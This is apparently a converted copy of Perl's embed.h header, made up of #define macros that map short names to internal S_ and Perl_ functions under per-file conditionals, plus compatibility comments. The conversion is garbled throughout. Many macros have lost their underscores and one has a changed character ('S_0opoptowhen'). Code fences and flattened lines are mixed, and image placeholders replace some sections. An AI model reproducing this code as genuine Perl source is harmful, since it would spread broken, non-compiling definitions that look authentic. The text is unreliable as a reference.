#define magic\_methcall1(a,b,c,d,e,f) S\_magic\_methcall1(aTHX\_a,b,c,d,e,f) #define magic\_methpack(a,b,c) S\_magic\_methpack(aTHX\_ a,b,c) #define restore\_magic(a) S\_restore\_magic(aTHX\_ a) #define save\_magic(a,b) S\_save\_magic(aTHX\_ a,b) #define unwind\_handler\_stack(a) S\_unwind\_handler\_stack(aTHX\_ a) # endif # if defined(PERL\_IN\_MRO\_C) #define mro\_clean\_isarev(a,b,c,d) S\_mro\_clean\_isarev(aTHX\_ a,b,c,d) #define mro\_gather\_and\_rename(a,b,c,d,e) S\_mro\_gather\_and\_rename(aTHX\_ a,b,c,d,e) #define mro\_get\_linear\_isa\_dfs(a,b) S\_mro\_get\_linear\_isa\_dfs(aTHX\_a,b) # endif # if defined(PERL\_IN\_NUMERIC\_C) #define mulexp10 S\_mulexp10 # endif # if defined(PERL\_IN\_OP\_C) #define apply\_attrs(a,b,c,d) S\_apply\_attrs(aTHX\_ a,b,c,d) #define apply\_attrs\_my(a,b,c,d) S\_apply\_attrs\_my(aTHX\_ a,b,c,d) #define bad\_type(a,b,c,d) S\_bad\_type(aTHX\_ a,b,c,d) #define cop free(a) S cop free(aTHX a) #define dup\_attrlist(a) S\_dup\_attrlist(aTHX\_a) #define find and forget pmops(a) S find and forget pmops(aTHX a) #define fold\_constants(a) S\_fold\_constants(aTHX\_a) #define force\_list(a) S\_force\_list(aTHX\_ a) #define gen\_constant\_list(a) S\_gen\_constant\_list(aTHX\_ a)

```
#define gv_ename(a) S_gv_ename(aTHX_a)
#define is_handle_constructor S_is_handle_constructor
#define is_inplace_av(a,b) S_is_inplace_av(aTHX_ a,b)
#define is_list_assignment(a) S_is_list_assignment(aTHX_ a)
#define listkids(a) S_listkids(aTHX_ a)
#define looks_like_bool(a) S_looks_like_bool(aTHX_ a)
#define modkids(a,b) S_modkids(aTHX_ a,b)
#define my_kid(a,b,c) S_my_kid(aTHX_ a,b,c)
#define newDEFSVOP() S_newDEFSVOP(aTHX)
#define newGIVWHENOP(a,b,c,d,e) S_newGIVWHENOP(aTHX_ a,b,c,d,e)
#define new_logop(a,b,c,d) S_new_logop(aTHX_ a,b,c,d)
#define no_bareword_allowed(a) S_no_bareword_allowed(aTHX_ a)
#define no_fh_allowed(a) S_no_fh_allowed(aTHX_ a)
#define opt_scalarhv(a) S_opt_scalarhv(aTHX_ a)
#define pmtrans(a,b,c) S_pmtrans(aTHX_ a,b,c)
#define process_special_blocks(a,b,c) S_process_special_blocks(aTHX_ a,b,c)
#define ref_array_or_hash(a) S_ref_array_or_hash(aTHX_ a)
#define refkids(a,b) S_refkids(aTHX_ a,b)
#define scalar_mod_type S_scalar_mod_type
#define scalarboolean(a) S_scalarboolean(aTHX_a)
#define scalarkids(a) S_scalarkids(aTHX_a)
#define scalarseq(a) S_scalarseq(aTHX_a)
#define search_const(a) S_search_const(aTHX_ a)
#define simplify_sort(a) S_simplify_sort(aTHX_ a)
#define too_few_arguments(a,b) S_too_few_arguments(aTHX_a,b)
```
#define too\_many\_arguments(a,b) S\_too\_many\_arguments(aTHX\_a,b) # endif # if defined(PERL\_IN\_PAD\_C) #define pad\_add\_name\_sv(a,b,c,d) S\_pad\_add\_name\_sv(aTHX\_ a,b,c,d) #define pad\_check\_dup(a,b,c) S\_pad\_check\_dup(aTHX\_ a,b,c) #define pad\_findlex(a,b,c,d,e,f,g) S\_pad\_findlex(aTHX\_ a,b,c,d,e,f,g) #define pad\_reset() S\_pad\_reset(aTHX) # endif # if defined(PERL\_IN\_PERL\_C) #define find beginning(a,b) S find beginning(aTHX a,b) #define forbid\_setid(a,b) S\_forbid\_setid(aTHX\_ a,b) #define incpush(a,b,c) S\_incpush(aTHX\_ a,b,c) #define incpush\_use\_sep(a,b,c) S\_incpush\_use\_sep(aTHX\_ a,b,c) #define init\_ids() S\_init\_ids(aTHX) #define init\_interp() S\_init\_interp(aTHX) #define init\_main\_stash() S\_init\_main\_stash(aTHX) #define init\_perllib() S\_init\_perllib(aTHX) #define init\_postdump\_symbols(a,b,c) S\_init\_postdump\_symbols(aTHX\_ a,b,c) #define init\_predump\_symbols() S\_init\_predump\_symbols(aTHX) #define mayberelocate(a,b,c) S mayberelocate(aTHX a,b,c) #define my\_exit\_jump() S\_my\_exit\_jump(aTHX) #define nuke\_stacks() S\_nuke\_stacks(aTHX) #define open\_script(a,b,c,d) S\_open\_script(aTHX\_ a,b,c,d) #define parse\_body(a,b) S\_parse\_body(aTHX\_ a,b) #define run\_body(a) S\_run\_body(aTHX\_ a)

#define usage(a) S\_usage(aTHX\_ a) # endif # if defined(PERL\_IN\_PP\_C) #define do\_chomp(a,b,c) S\_do\_chomp(aTHX\_ a,b,c) #define do\_delete\_local() S\_do\_delete\_local(aTHX) #define refto(a) S\_refto(aTHX\_ a) # endif # if defined(PERL\_IN\_PP\_CTL\_C) #define check type and open(a) S check type and open(aTHX a) #define destroy\_matcher(a) S\_destroy\_matcher(aTHX\_ a) #define do\_smartmatch(a,b) S\_do\_smartmatch(aTHX\_a,b) #define docatch(a) S\_docatch(aTHX\_a) #define doeval(a,b,c,d) S\_doeval(aTHX\_ a,b,c,d) #define dofindlabel(a,b,c,d) S\_dofindlabel(aTHX\_ a,b,c,d) #define doparseform(a) S\_doparseform(aTHX\_a) #define dopoptoeval(a) S\_dopoptoeval(aTHX\_ a) #define dopoptogiven(a) S\_dopoptogiven(aTHX\_ a) #define dopoptolabel(a) S\_dopoptolabel(aTHX\_ a) #define dopoptoloop(a) S\_dopoptoloop(aTHX\_ a) #define dopoptosub at(a,b) S dopoptosub at(aTHX a,b) #define dopoptowhen(a) S\_0opoptowhen(aTHX\_ a) #define make matcher(a) S\_make matcher(aTHX\_a) #define matcher\_matches\_sv(a,b) S\_matcher\_matches\_sv(aTHX\_a,b) #define num\_overflow S\_num\_overflow #define path\_is\_absolute S\_path\_is\_absolute

#define run\_user\_filter(a,b,c) S\_run\_user\_filter(aTHX\_ a,b,c) #define rxres\_free(a) S\_rxres\_free(aTHX\_ a) #define rxres\_restore(a,b) S\_rxres\_restore(aTHX\_ a,b) #define save\_lines(a,b) S\_save\_lines(aTHX\_ a,b) # endif # if defined(PERL\_IN\_PP\_HOT\_C) #define do\_oddball(a,b,c) S\_do\_oddball(aTHX\_a,b,c) #define method common(a,b) S method common(aTHX a,b) # endif # if defined(PERL\_IN\_PP\_PACK\_C) #define bytes\_to\_uni S\_bytes\_to\_uni #define div128(a,b) S\_div128(aTHX\_ a,b) #define first\_symbol S\_first\_symbol #define get\_num(a,b) S\_get\_num(aTHX\_ a,b) #define group\_end(a,b,c) S\_group\_end(aTHX\_ a,b,c) #define is\_an\_int(a,b) S\_is\_an\_int(aTHX\_ a,b) #define measure\_struct(a) S\_measure\_struct(aTHX\_ a) #define mul128(a,b) S\_mul128(aTHX\_ a,b) #define need\_utf8 S\_need\_utf8 #define next\_symbol(a) S\_next\_symbol(aTHX\_ a) #define pack\_rec(a,b,c,d) S\_pack\_rec(aTHX\_ a,b,c,d) #define sv\_exp\_grow(a,b) S\_sv\_exp\_grow(aTHX\_ a,b) #define unpack rec(a,b,c,d,e) S unpack rec(aTHX a,b,c,d,e) # endif

# if defined(PERL\_IN\_PP\_SORT\_C)

#define amagic\_cmp(a,b) S\_amagic\_cmp(aTHX\_ a,b) #define amagic\_cmp\_locale(a,b) S\_amagic\_cmp\_locale(aTHX\_ a,b) #define amagic\_i\_ncmp(a,b) S\_amagic\_i\_ncmp(aTHX\_ a,b) #define amagic\_ncmp(a,b) S\_amagic\_ncmp(aTHX\_ a,b) #define qsortsvu(a,b,c) S\_qsortsvu(aTHX\_ a,b,c) #define sortcv(a,b) S\_sortcv(aTHX\_ a,b) #define sortcv\_stacked(a,b) S\_sortcv\_stacked(aTHX\_ a,b) #define sortcv\_xsub(a,b) S\_sortcv\_xsub(aTHX\_ a,b) #define sv\_i\_ncmp(a,b) S\_sv\_i\_ncmp(aTHX\_ a,b) #define sv\_ncmp(a,b) S\_sv\_ncmp(aTHX\_ a,b) # endif # if defined(PERL\_IN\_PP\_SYS\_C) #define doform(a,b,c) S\_doform(aTHX\_ a,b,c) #define space\_join\_names\_mortal(a) S\_space\_join\_names\_mortal(aTHX\_ a) # endif # if defined(PERL\_IN\_SCOPE\_C) #define save\_pushptri32ptr(a,b,c,d) S\_save\_pushptri32ptr(aTHX\_ a,b,c,d) #define save\_scalar\_at(a,b) S\_save\_scalar\_at(aTHX\_ a,b) # endif # if defined(PERL\_IN\_SV\_C) #define F0convert S F0convert #define anonymise\_cv\_maybe(a,b) S\_anonymise\_cv\_maybe(aTHX\_ a,b) #define assert\_uft8\_cache\_coherent(a,b,c,d) S\_assert\_uft8\_cache\_coherent(aTHX\_ a,b,c,d) #define curse(a,b) S\_curse(aTHX\_ a,b) #define expect\_number(a) S\_expect\_number(aTHX\_ a)

- #define find\_array\_subscript(a,b) S\_find\_array\_subscript(aTHX\_a,b) #define find\_hash\_subscript(a,b) S\_find\_hash\_subscript(aTHX\_a,b) #define find\_uninit\_var(a,b,c) S\_find\_uninit\_var(aTHX\_ a,b,c) #define glob\_2number(a) S\_glob\_2number(aTHX\_ a) #define glob\_assign\_glob(a,b,c) S\_glob\_assign\_glob(aTHX\_ a,b,c) #define glob\_assign\_ref(a,b) S\_glob\_assign\_ref(aTHX\_ a,b) #define more\_sv() S\_more\_sv(aTHX) #define not a number(a) S not a number(aTHX a) #define ptr\_table\_find S\_ptr\_table\_find #define sv\_2iuv\_common(a) S\_sv\_2iuv\_common(aTHX\_ a) #define sv\_add\_arena(a,b,c) S\_sv\_add\_arena(aTHX\_ a,b,c) #define sv\_pos\_b2u\_midway(a,b,c,d) S\_sv\_pos\_b2u\_midway(aTHX\_ a,b,c,d) #define sv\_pos\_u2b\_cached(a,b,c,d,e,f,g) S\_sv\_pos\_u2b\_cached(aTHX\_ a,b,c,d,e,f,g) #define sv\_pos\_u2b\_forwards S\_sv\_pos\_u2b\_forwards #define sv\_pos\_u2b\_midway S\_sv\_pos\_u2b\_midway #define sv\_unglob(a) S\_sv\_unglob(aTHX\_ a) #define uiv\_2buf S\_uiv\_2buf #define utf8\_mg\_len\_cache\_update(a,b,c) S\_utf8\_mg\_len\_cache\_update(aTHX\_ a,b,c) #define utf8\_mg\_pos\_cache\_update(a,b,c,d,e) S\_utf8\_mg\_pos\_cache\_update(aTHX\_ a,b,c,d,e) #define varname(a,b,c,d,e,f) S\_varname(aTHX\_ a,b,c,d,e,f) #define visit(a,b,c) S\_visit(aTHX\_ a,b,c) # if defined(PERL\_OLD\_COPY\_ON\_WRITE) #define sv\_release\_COW(a,b,c) S\_sv\_release\_COW(aTHX\_ a,b,c) # endif
- # if defined(USE\_ITHREADS)

```
#define sv_dup_common(a,b) S_sv_dup_common(aTHX_ a,b)
#define sv_dup_inc_multiple(a,b,c,d) S_sv_dup_inc_multiple(aTHX_ a,b,c,d)
#define unreferenced_to_tmp_stack(a) S_unreferenced_to_tmp_stack(aTHX_a)
# endif
# endif
# if defined(PERL_IN_TOKE_C)
#define ao(a) S ao(aTHX a)
#define check_uni() S_check_uni(aTHX)
#define checkcomma(a,b,c) S checkcomma(aTHX a,b,c)
#define deprecate_commaless_var_list() S_deprecate_commaless_var_list(aTHX)
#define filter_gets(a,b) S_filter_gets(aTHX_ a,b)
#define find_in_my_stash(a,b) S_find_in_my_stash(aTHX_ a,b)
#define force_ident(a,b) S_force_ident(aTHX_a,b)
#define force_next(a) S_force_next(aTHX_ a)
#define force_strict_version(a) S_force_strict_version(aTHX_ a)
#define force_version(a,b) S_force_version(aTHX_ a,b)
#define force_word(a,b,c,d,e) S_force_word(aTHX_ a,b,c,d,e)
#define incline(a) S_incline(aTHX_ a)
#define intuit_method(a,b,c) S_intuit_method(aTHX_ a,b,c)
#define intuit_more(a) S_intuit_more(aTHX_a)
#define lop(a,b,c) S_lop(aTHX_a,b,c)
#define missingterm(a) S_missingterm(aTHX_a)
#define no op(a,b) S no op(aTHX a,b)
#define readpipe_override() S_readpipe_override(aTHX)
#define scan_const(a) S_scan_const(aTHX_ a)
```


```
# endif
```
# if defined(PERL\_IN\_UNIVERSAL\_C) #define isa\_lookup(a,b) S\_isa\_lookup(aTHX\_ a,b) # endif # if defined(PERL\_IN\_UTF8\_C) #define is\_utf8\_char\_slow S\_is\_utf8\_char\_slow #define is\_utf8\_common(a,b,c) S\_ is\_utf8\_common(aTHX\_ a,b,c) #define swash\_get(a,b,c) S\_swash\_get(aTHX\_ a,b,c) # endif # if defined(PERL\_IN\_UTIL\_C) #define ckwarn\_common(a) S\_ckwarn\_common(aTHX\_ a) #define closest\_cop(a,b) S\_closest\_cop(aTHX\_ a,b) #define invoke\_exception\_hook(a,b) S\_invoke\_exception\_hook(aTHX\_ a,b) #define mess\_alloc() S\_mess\_alloc(aTHX) #define with\_queued\_errors(a) S\_with\_queued\_errors(aTHX\_ a) #define write\_no\_mem() S\_write\_no\_mem(aTHX) # if defined(PERL\_MEM\_LOG) && !defined(PERL\_MEM\_LOG\_NOIMPL) #define mem\_log\_common S\_mem\_log\_common # endif # endif # if defined(PERL\_MAD) #define addmad(a,b,c) Perl\_addmad(aTHX\_ a,b,c) #define append\_madprops(a,b,c) Perl\_append\_madprops(aTHX\_a,b,c) #define do\_op\_xmldump(a,b,c) Perl\_do\_op\_xmldump(aTHX\_ a,b,c) #define do\_pmop\_xmldump(a,b,c) Perl\_do\_pmop\_xmldump(aTHX\_ a,b,c)



```
#define xmldump_indent Perl_xmldump_indent
#endif
#define xmldump_packsubs(a) Perl_xmldump_packsubs(aTHX_ a)
#define xmldump_packsubs_perl(a,b) Perl_xmldump_packsubs_perl(aTHX_ a,b)
#define xmldump_sub(a) Perl_xmldump_sub(aTHX_ a)
#define xmldump_sub_perl(a,b)Perl_xmldump_sub_perl(aTHX_ a,b)
#define xmldump_vindent(a,b,c,d) Perl_xmldump_vindent(aTHX_ a,b,c,d)
# endif
# if defined(PERL_NEED_MY_BETOH16)
#define my_betoh16 Perl_my_betoh16
# endif
# if defined(PERL_NEED_MY_BETOH32)
#define my_betoh32 Perl_my_betoh32
# endif
# if defined(PERL_NEED_MY_BETOH64)
#define my_betoh64 Perl_my_betoh64
# endif
# if defined(PERL_NEED_MY_BETOHI)
#define my_betohi Perl_my_betohi
# endif
# if defined(PERL_NEED_MY_BETOHL)
#define my_betohl Perl_my_betohl
# endif
# if defined(PERL_NEED_MY_BETOHS)
#define my_betohs Perl_my_betohs
```
# endif

# if defined(PERL\_NEED\_MY\_HTOBE16) #define my\_htobe16 Perl\_my\_htobe16 # endif # if defined(PERL\_NEED\_MY\_HTOBE32) #define my\_htobe32 Perl\_my\_htobe32 # endif # if defined(PERL\_NEED\_MY\_HTOBE64) #define my\_htobe64 Perl\_my\_htobe64 # endif # if defined(PERL\_NEED\_MY\_HTOBEI) #define my\_htobei Perl\_my\_htobei # endif # if defined(PERL\_NEED\_MY\_HTOBEL) #define my\_htobel Perl\_my\_htobel # endif # if defined(PERL\_NEED\_MY\_HTOBES) #define my\_htobes Perl\_my\_htobes # endif # if defined(PERL\_NEED\_MY\_HTOLE16) #define my\_htole16 Perl\_my\_htole16 # endif # if defined(PERL\_NEED\_MY\_HTOLE32) #define my\_htole32 Perl\_my\_htole32 # endif



```
#define my_letohl Perl_my_letohl
# endif
# if defined(PERL_NEED_MY_LETOHS)
#define my_letohs Perl_my_letohs
# endif
# if defined(PERL_USES_PL_PIDSTATUS) && defined(PERL_IN_UTIL_C)
#define pidgone(a,b) S_pidgone(aTHX_ a,b)
# endif
# if defined(USE_ITHREADS)
#define mro_meta_dup(a,b) Perl_mro_meta_dup(aTHX_ a,b)
#define padlist_dup(a,b) Perl_padlist_dup(aTHX_ a,b)
# endif
# if defined(USE_LOCALE_COLLATE)
#define magic_setcollxfrm(a,b) Perl_magic_setcollxfrm(aTHX_ a,b)
#define mem_collxfrm(a,b,c) Perl_mem_collxfrm(aTHX_ a,b,c)
# endif
#endif
#endif /* #ifndef PERL_NO_SHORT_NAMES */
/* Compatibility stubs. Compile extensions with -DPERL_NOCOMPAT to
  disable them.
```

```
*/
```
#if !defined(PERL\_CORE)

# define sv\_setptrobj(rv,ptr,name) sv\_setref\_iv(rv,name,PTR2IV(ptr)) # define sv\_setptrref(rv,ptr) sv\_setref\_iv(rv,NULL,PTR2IV(ptr)) #endif

#if !defined(PERL\_CORE) && !defined(PERL\_NOCOMPAT)

/\* Compatibility for various misnamed functions. All functions in the API that begin with "perl\_" (not "Perl\_") take an explicit interpreter context pointer.

 The following are not like that, but since they had a "perl\_" prefix in previous versions, we provide compatibility macros.

\*/





/\* varargs functions can't be handled with CPP macros. :-(

This provides a set of compatibility functions that don't take

an extra argument but grab the context pointer using the macro

dTHX.

\*/

#if defined(PERL\_IMPLICIT\_CONTEXT) && !defined(PERL\_NO\_SHORT\_NAMES)



#endif /\* !defined(PERL\_CORE) && !defined(PERL\_NOCOMPAT) \*/

## #if !defined(PERL\_IMPLICIT\_CONTEXT)

